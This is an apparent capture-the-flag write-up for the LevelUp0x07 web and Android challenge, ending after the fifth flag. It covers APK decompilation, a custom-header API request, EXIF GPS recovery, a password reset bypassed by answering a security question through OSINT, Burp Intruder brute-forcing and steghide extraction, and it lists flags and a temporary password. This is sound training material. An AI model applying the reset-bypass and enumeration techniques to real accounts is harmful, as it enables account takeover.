The LevelUp0x07 CTF is a web and Android-based capture the flag challenge in which players are encouraged to test their security skills by attempting to actively exploit the web and mobile applications and collect all the flags.
![]()
Information about the CTF:
- There are a total of 7 flags.
- Each flag is in the format of: FLAG{hash}.
- Each flag varies in difficulty with the first flag being the easiest, and the last being the hardest.
- If you’ve found a flag it means you are in the right area and should explore your surroundings to be on the correct path to the next flag.
CTF link on Bugcrowd: https://bugcrowd.com/levelup-ctf/

In the CTF main page, we are introduced to the in-scope target URL https://07.levelupctf.com/. So, by checking that URL through the browser, We will find the below page.

And by entering brief command, we get the below info and a hint about /radio endpoint.

So now by going to /radio endpoint, we find a login page but we don’t have any credentials. So let’s see if there is any important javascript files loaded with the /radio page. By taking a look at the page source, We can find a login.js file included as shown below.
Now let’s check login.js content and search for any flag or anything interesting.
After searching, we find the first flag in login.js. As well, a URL to download an Android app.

First flag:
FLAG{504e8256b8a208845fe18a77e7b304b7}
Link to download the app: https://07.levelupctf.com/222228a4e79d33a299f5d/s3cretc0mmunications

After downloading the Android app communications.apk, The first thing that we are going to do is decoding it using apktool.
$ apktool d communications.apk
After decoding the apk file, we get a directory that contains the app components. So by searching for FLAG{ text in the files recursively using grep, we can easily get the second flag in res/values/strings.xml file.
$ grep -R "FLAG{"

Second flag:
FLAG{a445c73c8cb97421d1923a8c51c221fd}
Now we should open strings.xml file to look for any hint for the third flag.


As you can see there is a string resource called encrypted_chat_key in strings.xml. This name is used as the resource ID which is used to retrieve it’s value 8b0955d2682eb74347b9e71ea0558c67 within the Android app. This might be something important, so let’s keep it in mind.
More info about Android app resources:

Now let’s use d2j-dex2jar tool to generate jar file for the corresponding apk to view the Android app source code.
$ d2j-dex2jar communications.apk

More info about Android App reverse engineering:
jd-gui is a java decompiler graphical tool where we can view the source code of .class files. So after opening the jar file with jd-gui and viewing the source code of .class files, we can see an interesting method in MainActivity.class called encryptedChat. This method gets the string value of resource ID 2131492892, then makes a request to that endpoint /fa694c73da13c94e49cc82b/06a28bdb78b6c02e16862a3/chat with a custom HTTP header called 3NCRYPT3D-CH4T which its value is the string that it got from resource ID 2131492892.
By looking for that ID in R.class, we find that it is the same one we found at strings.xml. So the value of the custom header 3NCRYPT3D-CH4T is 8b0955d2682eb74347b9e71ea0558c67.

Now let’s use Burpsuite to make a request to the /fa694c73da13c94e49cc82b/06a28bdb78b6c02e16862a3/chat endpoint with that custom header included.
After sending the request, we get a response with ROT13 encrypted chat between agents.

After decoding the chat using rot13.com, we get the following:
agent_nova: meow
agent_tal: zrffntr qryrgrq
agent_521bcd5: Have you got word on our new mission yet?
agent_5a247455: yeah we do, check the "mission list". they caught some HACK Agent as well.
agent_521bcd5: thats crazy, anyways check out this dope giraffe i saw at the zoo the other day:
agent_5a247455: hahahaha thats awesome
What we got from that chat is usernames of the agents, their profile pictures and a photo of a giraffe from a zoo they visited recently. Now let’s download the photo of the giraffe and check if there is any hidden info inside it.
The first thing to check is the photo’s metadata using exiftool , where we can find the third flag.
$ exiftool 95f86cccd50.png

Third flag:
FLAG{e8606532b027bfd324ea31d1b4f116c2}

As well, there are some interesting GPS coordinates which we should also check and keep it in mind.

GPS coordinates: 37° 43' 58.53" N 122° 30' 8.48" W
We can search for that place on Google Maps by those coordinates, which is found to be San Francisco Zoo.

Back to the source code of the app, we can see another interesting method called forgotPassword. It’s used to send a request to /d41d8cd98f00b204e9800998ecf8427e/8cd98f00b204e9800998/forgotpassword endpoint to reset password of a username.
Checking that endpoint in the browser, it asked us for a username. So by trying to enter usernames of the agents from the chat we found, just two of them could reset their passwords agent_521bcd5 and agent_5a247455.

To reset agent_521bcd5 password, It asked us to answer a security question, which is “What is the name of your favorite lion at the zoo?”. So, back to the zoo name San Francisco Zoo, we can utilize OSINT skills to search for lions’ names in that zoo.

Using Google to search for the favorite lion name in San Francisco Zoo, the first result we get is a lion called Jahari.
Entering Jahari as an answer to the security question, we get a temporary password to login with.


Now we can go to /radio endpoint, which was the first thing that we checked from the start of the challenge which asked for credentials, and login with username agent_521bcd5 and password 9a76a913ee9ae8d5b2

After we are logged in, we can find the fourth flag, a hint on how to find the fifth flag, and a secret text pwn4llthebugz.
Fourth flag:
FLAG{f514875849460428b4dc40dd72a5a29a}
As well, we can navigate to /login enpoint that we find in the MainActivity.class of the Android app, which redirected us to /dashboard, where there is a link to the “Target List” mentioned in the /radio message.
The target list redirected us to /targets endpoint which has images of agents. So, we can download the images and check if there is any hidden data inside them.


After downloading the images, we can see that their extension is .jpg but if you tried to check their file type using file command, you will notice that they are all png images. As well, after a lot of tries checking for hidden data inside them, we cannot find anything interesting but some numbers found on four of them. The numbers are [1337, 415, 2099, 921].

Also, we can notice that the images’ names are suffixed with a numbering sequence, so we can try to bruteforce and look for any other images in the server.
Using Burpsuite’s intruder, we can run the attack, which will result in another image found in the server agent87.jpg.
By running file command on the image, we find that it’s a real JPEG image. So by using steghide tool to check for hidden data embedded in the JPEG image, it asked us for a passphrase. Then, by entering the secret text we got from the /radio message, we can extract console.txt file embedded in the image, which has the fifth flag and hints on how to get the sixth flag.
To know more about Steganography:
$ steghide info agent87.jpg
$ steghide extract agent87.jpg
$ cat console.txt
